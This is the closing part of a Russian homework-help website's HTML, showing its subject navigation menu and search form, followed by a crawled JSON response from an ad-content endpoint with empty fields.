<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.3408031463623 seconds, on 02-04-25 13:13:41 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"4fdc47324c7d05da1efe267f4e936bf5","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"ea8e0aaa881cf40f8323876e769e0624","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}